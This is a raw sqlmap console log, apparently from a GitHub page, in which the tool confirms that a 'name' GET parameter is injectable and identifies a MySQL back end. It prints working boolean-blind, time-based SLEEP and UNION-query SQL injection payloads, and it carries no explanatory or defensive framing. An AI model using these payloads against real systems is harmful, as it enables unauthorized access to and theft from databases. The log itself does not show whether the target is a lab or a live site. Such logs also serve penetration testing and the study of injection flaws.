 [08:34:51] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query colum
ns. Automatically extending the range for current UNION query injection technique test
[08:34:53] [INFO] target URL appears to have 3 columns in query
[08:34:55] [INFO] GET parameter 'name' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 63 HTTP(s) requests:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=admin') AND 9190=9190 AND ('DlLW'='DlLW
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=admin') AND (SELECT 1701 FROM (SELECT(SLEEP(5)))xHPW) AND ('lyWX'='lyWX
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: name=admin') UNION ALL SELECT NULL,NULL,CONCAT(0x7162627671,0x4e4852747859444575414f76446c556773784745456b4b6d7151747a746b
424966644f51684c5068,0x716b716271)-- -
---
[08:35:00] [INFO] the back-end DBMS is MySQL